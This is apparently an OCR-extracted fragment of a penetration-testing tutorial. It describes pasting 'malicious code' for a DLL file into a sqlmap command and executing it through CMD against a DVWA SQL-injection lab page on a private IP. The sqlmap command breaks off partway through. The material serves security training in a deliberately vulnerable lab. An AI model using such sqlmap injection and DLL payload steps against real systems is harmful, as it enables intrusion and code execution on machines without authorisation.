
file
. Copy the selected part for dll file and then run this
malicious code using the sqlmap command
Now we’re going to execute
dll file
through CMD
command using sqlmap, therefore, paste above malicious
code in sqlmap command as shown in the image given
below.
sqlmap -u 
"http://192.168.0.102/dvwa/vulnerabilities/sqli/?
id=1&submit=submit"
 –-cookie=
"security=low; 